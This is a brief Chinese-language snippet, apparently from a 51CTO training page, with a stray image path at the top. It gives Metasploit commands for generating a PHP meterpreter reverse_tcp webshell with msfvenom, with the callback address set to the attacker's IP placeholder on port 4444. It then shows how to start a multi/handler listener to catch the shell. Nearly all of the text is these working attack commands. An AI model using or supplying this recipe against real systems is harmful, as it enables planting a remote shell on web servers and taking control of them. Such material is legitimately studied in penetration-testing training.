 51CTO学院
制作webshell
msfvenom -p php/meterpreter/reverse_tcp lhost=攻击机IP地址 lport=4444 -f raw > /root/Desktop/shell.php
启动监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 攻击机IP地址
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
WebShell
51CTO学院